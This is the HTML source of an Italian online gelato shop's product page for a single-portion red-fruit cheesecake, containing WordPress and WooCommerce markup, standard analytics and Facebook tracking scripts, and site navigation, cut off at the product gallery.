

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cremeriaveneta.it/prodotto/cheesecake-ai-frutti-rossi/
body_size: 18034
content:
<!DOCTYPE html>
<html lang="it-IT" itemscope itemtype="http://schema.org/WebPage">
<head>
    <meta charset="UTF-8">
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Cheesecake ai frutti rossi - Cremeria Veneta</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="generator" content="Total WordPress Theme 4.9.6" />

<!-- This site is optimized with the Yoast SEO plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Monoporzione.

Circa 120g."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://cremeriaveneta.it/prodotto/cheesecake-ai-frutti-rossi/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cheesecake ai frutti rossi - Cremeria Veneta" />
<meta property="og:description" content="Monoporzione.

Circa 120g." />
<meta property="og:url" content="https://cremeriaveneta.it/prodotto/cheesecake-ai-frutti-rossi/" />
<meta property="og:site_name" content="Cremeria Veneta" />
<meta property="article:publisher" content="https://www.facebook.com/borgoluce/" />
<meta property="og:image" content="https://cremeriaveneta.it/wp-content/uploads/2020/11/3.jpg" />
<meta property="og:image:secure_url" content="https://cremeriaveneta.it/wp-content/uploads/2020/11/3.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Monoporzione.  Circa 120g." />
<meta name="twitter:title" content="Cheesecake ai frutti rossi - Cremeria Veneta" />
<meta name="twitter:image" content="https://cremeriaveneta.it/wp-content/uploads/2020/11/3.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cremeriaveneta.it/#organization","name":"Borgoluce Soc. Agricola s.s.","url":"https://cremeriaveneta.it/","sameAs":["https://www.facebook.com/borgoluce/","https://www.instagram.com/borgoluce/"],"logo":{"@type":"ImageObject","@id":"https://cremeriaveneta.it/#logo","inLanguage":"it-IT","url":"https://cremeriaveneta.it/wp-content/uploads/2020/03/logo-black.png","width":256,"height":111,"caption":"Borgoluce Soc. Agricola s.s."},"image":{"@id":"https://cremeriaveneta.it/#logo"}},{"@type":"WebSite","@id":"https://cremeriaveneta.it/#website","url":"https://cremeriaveneta.it/","name":"Cremeria Veneta","inLanguage":"it-IT","description":"lasciati emozionare","publisher":{"@id":"https://cremeriaveneta.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://cremeriaveneta.it/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://cremeriaveneta.it/prodotto/cheesecake-ai-frutti-rossi/#primaryimage","inLanguage":"it-IT","url":"https://cremeriaveneta.it/wp-content/uploads/2020/11/3.jpg","width":1080,"height":1080},{"@type":"WebPage","@id":"https://cremeriaveneta.it/prodotto/cheesecake-ai-frutti-rossi/#webpage","url":"https://cremeriaveneta.it/prodotto/cheesecake-ai-frutti-rossi/","name":"Cheesecake ai frutti rossi - Cremeria Veneta","isPartOf":{"@id":"https://cremeriaveneta.it/#website"},"inLanguage":"it-IT","primaryImageOfPage":{"@id":"https://cremeriaveneta.it/prodotto/cheesecake-ai-frutti-rossi/#primaryimage"},"datePublished":"2020-10-16T13:59:37+00:00","dateModified":"2024-04-10T13:37:11+00:00","description":"Monoporzione.\r\n\r\nCirca 120g.","breadcrumb":{"@id":"https://cremeriaveneta.it/prodotto/cheesecake-ai-frutti-rossi/#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://cremeriaveneta.it/prodotto/cheesecake-ai-frutti-rossi/"]}]},{"@type":"BreadcrumbList","@id":"https://cremeriaveneta.it/prodotto/cheesecake-ai-frutti-rossi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cremeriaveneta.it/","url":"https://cremeriaveneta.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://cremeriaveneta.it/shop/","url":"https://cremeriaveneta.it/shop/","name":"Prodotti"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://cremeriaveneta.it/prodotto/cheesecake-ai-frutti-rossi/","url":"https://cremeriaveneta.it/prodotto/cheesecake-ai-frutti-rossi/","name":"Cheesecake ai frutti rossi"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cremeria Veneta &raquo; Feed" href="https://cremeriaveneta.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cremeria Veneta &raquo; Feed dei commenti" href="https://cremeriaveneta.it/comments/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='https://cremeriaveneta.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cremeriaveneta.it/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://cremeriaveneta.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://cremeriaveneta.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='spam-protect-for-contact-form7-css'  href='https://cremeriaveneta.it/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/style.css?ver=4.9.6' media='all' />
<link rel='stylesheet' id='wpex-visual-composer-css'  href='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/css/wpex-visual-composer.css?ver=4.9.6' media='all' />
<link rel='stylesheet' id='wpex-google-font-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-montserrat-css'  href='//fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-woocommerce-css'  href='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/css/wpex-woocommerce.css?ver=4.9.6' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://cremeriaveneta.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' media='screen' />
<![endif]-->
<!--[if IE 8]>
<link rel='stylesheet' id='wpex-ie8-css'  href='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/css/wpex-ie8.css?ver=4.9.6' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='wpex-ie9-css'  href='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/css/wpex-ie9.css?ver=4.9.6' media='all' />
<![endif]-->
<script>
var state_and_cities = [{"PN":"Pordenone"},["Brugnera","Gaiarine","Prata di Pordenone","San Giovanni di Livenza"]];
</script>
<script src='https://cremeriaveneta.it/wp-content/plugins/ph-city-drop-down/assets/myscript.js?ver=5.4.18'></script>
<script src='https://cremeriaveneta.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://cremeriaveneta.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/cremeriaveneta.it\/carello\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://cremeriaveneta.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.0.4'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5'></script>
<!--[if lt IE 9]>
<script src='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/js/dynamic/html5.js?ver=4.9.6'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://cremeriaveneta.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cremeriaveneta.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cremeriaveneta.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<meta name="generator" content="WooCommerce 4.0.4" />
<link rel='shortlink' href='https://cremeriaveneta.it/?p=7192' />
<link rel="alternate" type="application/json+oembed" href="https://cremeriaveneta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcremeriaveneta.it%2Fprodotto%2Fcheesecake-ai-frutti-rossi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cremeriaveneta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcremeriaveneta.it%2Fprodotto%2Fcheesecake-ai-frutti-rossi%2F&#038;format=xml" />
<link rel="icon" href="https://cremeriaveneta.it/wp-content/uploads/2020/04/favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://cremeriaveneta.it/wp-content/uploads/2020/04/favicon.png"><link rel="apple-touch-icon" href="https://cremeriaveneta.it/wp-content/uploads/2020/04/favicon.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://cremeriaveneta.it/wp-content/uploads/2020/04/favicon.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://cremeriaveneta.it/wp-content/uploads/2020/04/favicon.png" sizes="120x120"><link rel="apple-touch-icon" href="https://cremeriaveneta.it/wp-content/uploads/2020/04/favicon.png" sizes="114x114">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '169942338123420', {}, {
    "agent": "woocommerce-4.0.4-2.4.0"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.0.4",
    "pluginVersion": "2.4.0"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// insert placeholder for events injected when a product is added to the cart through AJAX
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
				       
	       <script type="text/javascript">
	       
    	    var wccpf_opt = {
    	    	editable : "no",
    	        cloning : "no",
    	        location : "woocommerce_before_add_to_cart_button",
    	        validation : "no",
    	        validation_type : "submit",
    	        ajax_pricing_rules_title : "hide",
    	        ajax_pricing_rules_title_header : "",
    		    ajax_pricing_rules_price_container_is : "default",
    	        ajax_price_replace_container : "",
    	        price_details : "1",
    	        color_picker_functions    : [],
    	        is_ajax_add_to_cart : "yes",
    	        is_page : "single"
    	    };
    	    </script>
	
	
				
    						
		<noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style id="wp-custom-css">
			.product-inner.clr{padding:5px;border:1px solid #2222222b;background-color:#cb9e270d}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.wpex-carousel-woocommerce .wpex-carousel-entry-details,.woocommerce .order-total td,.product .summary ins .woocommerce-Price-amount,.product .summary .price >.woocommerce-Price-amount,a,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,h1 a:hover,h2 a:hover,a:hover h2,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,.meta a:hover{color:#cb9e27}.vcex-skillbar-bar,.vcex-icon-box.style-five.link-wrap:hover,.vcex-icon-box.style-four.link-wrap:hover,.vcex-recent-news-date span.month,.vcex-pricing.featured .vcex-pricing-header,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-social-links a:hover,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-divider-dots span,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#mobile-menu .wpex-cart-count.wpex-has-items,.wcmenucart-details.count.t-bubble,.wpex-accent-bg,.post-edit a,.background-highlight,input[type="submit"],.theme-button,button,.button,.theme-button.outline:hover,.active >.theme-button,.theme-button.active,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#wp-calendar caption,#wp-calendar tbody td:hover a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-item >a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-parent >a,#wpex-sfb-l,#wpex-sfb-r,#wpex-sfb-t,#wpex-sfb-b,#site-scroll-top:hover{background-color:#cb9e27}.vcex-heading-bottom-border-w-color .vcex-heading-inner{border-bottom-color:#cb9e27}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#cb9e27}#current-shop-items-dropdown{border-top-color:#cb9e27}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#cb9e27}.theme-button.outline{border-color:#cb9e27}#searchform-dropdown{border-color:#cb9e27}body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu >li >ul{border-top-color:#cb9e27}.theme-heading.border-w-color span.text{border-bottom-color:#cb9e27}/*ACCENT HOVER COLOR*/.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#675143}/*BORDER COLOR*/.product_meta,.woocommerce div.product .woocommerce-tabs ul.tabs,#customer_login form.login,#customer_login form.register,p.myaccount_user,.woocommerce ul.product_list_widget li:first-child,.woocommerce .widget_shopping_cart .cart_list li:first-child,.woocommerce.widget_shopping_cart .cart_list li:first-child,.woocommerce ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,#current-shop-items-dropdown p.total,.woocommerce form.login,.woocommerce form.register,.woocommerce-checkout #payment,#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.theme-heading.border-side span.text:after,.theme-heading.border-w-color,#comments .comment-body,.centered-minimal-page-header,#top-bar-wrap,.blog-entry.large-image-entry-style,.blog-entry.grid-entry-style .blog-entry-inner,.entries.left-thumbs .blog-entry.thumbnail-entry-style,.cpt-entry.span_1_of_1,ul .page-numbers a,a.page-numbers,span.page-numbers,.post-pagination-wrap,#main .wpex-widget-recent-posts-li:first-child,#main .widget_categories li:first-child,#main .widget_recent_entries li:first-child,#main .widget_archive li:first-child,#main .widget_recent_comments li:first-child,#main .widget_product_categories li:first-child,#main .widget_layered_nav li:first-child,#main .widget-recent-posts-icons li:first-child,#main .site-footer .widget_nav_menu li:first-child,#main .wpex-widget-recent-posts-li,#main .widget_categories li,#main .widget_recent_entries li,#main .widget_archive li,#main .widget_recent_comments li,#main .widget_product_categories li,#main .widget_layered_nav li,#main .widget-recent-posts-icons li,#main .site-footer .widget_nav_menu li,.modern-menu-widget,.modern-menu-widget li,.modern-menu-widget li ul,#sidebar .widget_nav_menu a,#sidebar .widget_nav_menu ul >li:first-child >a,.widget_nav_menu_accordion .widget_nav_menu a,.widget_nav_menu_accordion .widget_nav_menu ul >li:first-child >a,.vcex-divider-solid,.vcex-blog-entry-details,.theme-button.minimal-border,.vcex-login-form,.vcex-recent-news-entry{border-color:#cb9e27}/*TYPOGRAPHY*/body{font-family:"Roboto","Helvetica Neue",Arial,sans-serif;font-size:14px;letter-spacing:.3px}#site-navigation .dropdown-menu .link-inner{font-family:"Roboto","Helvetica Neue",Arial,sans-serif;font-weight:500;font-size:15px;letter-spacing:.05em;text-transform:uppercase}.wpex-mobile-menu,#sidr-main{font-family:"Montserrat";font-weight:600;text-transform:uppercase}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{font-family:"Bodoni72"}.entry h1{font-family:"Bodoni72"}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:"Bodoni72";font-style:normal}.woocommerce div.product .product_title{font-family:"Bodoni72"}@media(max-width:1024px){body{font-size:15px}#site-navigation .dropdown-menu .link-inner{font-size:13px}}@media(max-width:959px){body{font-size:14px}#site-navigation .dropdown-menu .link-inner{font-size:12px}}@media(max-width:767px){body{font-size:15px}#site-navigation .dropdown-menu .link-inner{font-size:11px}}@media(max-width:479px){body{font-size:15px}#site-navigation .dropdown-menu .link-inner{font-size:10px}}/*Shrink Fixed header*/.shrink-sticky-header #site-logo img{max-height:90px !important}.sticky-header-shrunk #site-header-inner{height:45px}.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu >li >a{height:25px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:25px !important}/*ADVANCED STYLING CSS*/.is-sticky #site-header{border-color:transparent}/*CUSTOMIZER STYLING*/@media only screen and (min-width:960px){#site-logo img{max-width:512}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo img{max-width:256px}}@media only screen and (max-width:767px){#site-logo img{max-width:180px}}::selection{background:#675143;color:#cb9e27}::-moz-selection{background:#675143;color:#cb9e27}#site-scroll-top{color:#675143}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover{color:#b99d60}a:hover{color:#3f3f3f}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart{background-color:#b99d60;color:#ffffff}.theme-button:hover,input[type="submit"]:hover,button:hover,#site-navigation .menu-button >a:hover >span.link-inner,.button:hover,.added_to_cart:hover{background-color:#3f3f3f;color:#ffffff}body.wpex-responsive .container,body.wpex-responsive .vc_row-fluid.container{max-width:90%}#site-header{background-color:#675143}#site-header-sticky-wrapper{background-color:#675143}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#675143}.footer-has-reveal #site-header{background-color:#675143}#searchform-header-replace{background-color:#675143}body.wpex-has-vertical-header #site-header{background-color:#675143}.wpex-sticky-header-holder.is-sticky #site-header{opacity:0.8}#site-navigation .dropdown-menu >li.menu-item >a{color:#f9f9df}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a{color:#f2e18e}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#cb9e27}#sidebar{padding:0 0 0 0}#footer-callout .theme-button{border-radius:3px!important}#footer-bottom-inner{padding:20px 0}#footer-bottom{background:#675143;color:#dddddd}#footer-bottom p{color:#dddddd}.woocommerce .products .product{text-align:center}.woocommerce div.product .woocommerce-product-rating{display:none}.woocommerce span.onsale{background-color:#ffffff;color:#ffffff}body .wpex-loop-product-images .wpex-loop-product-add-to-cart >.button,body .wpex-loop-product-images .wpex-loop-product-add-to-cart >.added_to_cart{background:#cb9e27!important}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-category__title{color:#675143}.vc_column-inner{margin-bottom:40px}</style>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-164167553-1"></script>
    <script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}

		gtag('js', new Date());

		gtag('config', 'UA-164167553-1', {'anonymize_ip': true});

    </script>

</head>

<body class="product-template-default single single-product postid-7192 wp-custom-logo theme-cremeriaveneta woocommerce woocommerce-page woocommerce-no-js wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-left-sidebar has-sidebar has-breadcrumbs hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-6.0.5 vc_responsive">


<div class="block-hidden">
    <ul>
									                <li>Bacio</li>
							                <li>Bocia Panocia</li>
							                <li>Caffe e baileys</li>
							                <li>Calimero</li>
							                <li>Cheese cake</li>
							                <li>Cioccolato extra fondente</li>
							                <li>Crema catalana</li>
							                <li>Cremino</li>
							                <li>Equatoriale</li>
							                <li>Fragola</li>
							                <li>Giandujotto della Cremeria</li>
							                <li>Il cioccolato</li>
							                <li>Il fiordipanna</li>
							                <li>L&#8217; amarena</li>
							                <li>La malaga</li>
							                <li>La stracciatella</li>
							                <li>La vaniglia tahiti</li>
							                <li>La zuppa inglese</li>
							                <li>Lime e Ananas</li>
							                <li>Limone amalfi</li>
							                <li>Mandorla al sale di Pirano</li>
							                <li>Mela friulana</li>
							                <li>Nocciola del contadino</li>
							                <li>Pistacchio della cremeria</li>
							                <li>Strudel di mele</li>
							                <li>Tiramisu’ di confine</li>
							                <li>Tre cioccolati</li>
							                <li>Yogurt bianco</li>
							                <li>Yogurt variegato</li>
								    </ul>
</div>


<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
<div id="outer-wrap" class="clr">

	
    <div id="wrap" class="clr">

		


	<header id="site-header" class="header-one wpex-full-width wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-one fixed-scroll shrink-sticky-header anim-shrink-header custom-bg dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container clr">

			
<div id="site-logo" class="site-branding clr header-one-logo">
	<div id="site-logo-inner" class="clr"><a href="https://cremeriaveneta.it/" rel="home" class="main-logo"><img src="https://cremeriaveneta.it/wp-content/uploads/2020/04/the-logo.png" alt="Cremeria Veneta" class="logo-img" data-no-retina="data-no-retina" width="512" /></a></div>
</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret hide-at-mm-breakpoint clr">

		<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-4878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4878"><a href="https://cremeriaveneta.it/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="/prodotti/"><span class="link-inner">NEGOZIO ON LINE</span></a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4996"><a href="https://cremeriaveneta.it/come-funziona/"><span class="link-inner">Come funziona</span></a></li>
<li id="menu-item-5861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5861"><a href="https://cremeriaveneta.it/chi-siamo/"><span class="link-inner">Chi siamo</span></a></li>
<li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://cremeriaveneta.it/i-nostri-gusti/"><span class="link-inner">I nostri gusti</span></a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://cremeriaveneta.it/contatti/"><span class="link-inner">Contatti</span></a></li>
<li class="woo-menu-icon wpex-menu-extra menu-item wcmenucart-toggle-drop_down toggle-cart-widget"><a href="https://cremeriaveneta.it/carello/" class="wcmenucart wcmenucart-items-0"><span class="link-inner"><span class="wcmenucart-count"><span class="wcmenucart-icon ticon ticon-shopping-basket"></span><span class="wcmenucart-text">Cart</span><span class="wcmenucart-details count t-bubble">0</span></span></span></a></li><li class="menu-item wpex-mm-menu-item"><a href="https://cremeriaveneta.it/carello/"><span class="link-inner">Cart</span></a></li><li class="search-toggle-li wpex-menu-extra menu-item"><a href="#" class="site-search-toggle search-overlay-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Cerca</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a></li></ul>
			
		</nav><!-- #site-navigation -->

	</div><!-- #site-navigation-wrap -->

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-clr"><a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a></div>
<div id="current-shop-items-dropdown">
	<div id="current-shop-items-inner"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrello</h2><div class="widget_shopping_cart_content"></div></div></div>
</div>
		</div><!-- #site-header-inner -->

		
	</header><!-- #header -->



		
        <main id="main"
              class="site-main clr">


<header class="page-header wpex-supports-mods">
		<div class="page-header-inner container clr">
		<span class="page-header-title wpex-clr"><span>Prodotti</span></span><nav class="site-breadcrumbs wpex-clr hidden-phone position-absolute has-js-fix"><span class="breadcrumb-trail"><span><span><a href="https://cremeriaveneta.it/">Home</a> » <span><a href="https://cremeriaveneta.it/shop/">Prodotti</a> » <span class="breadcrumb_last">Cheesecake ai frutti rossi</span></span></span></span></span></nav>	</div><!-- .page-header-inner -->
	</header><!-- .page-header -->

	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="clr site-content">

				
				<article class="entry-content entry clr">

					<div class="woocommerce-notices-wrapper"></div><div id="product-7192" class="entry has-media product type-product post-7192 status-publish first outofstock product_cat-dopo-cena has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="wccpf-fields-container">    	    
	    </div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
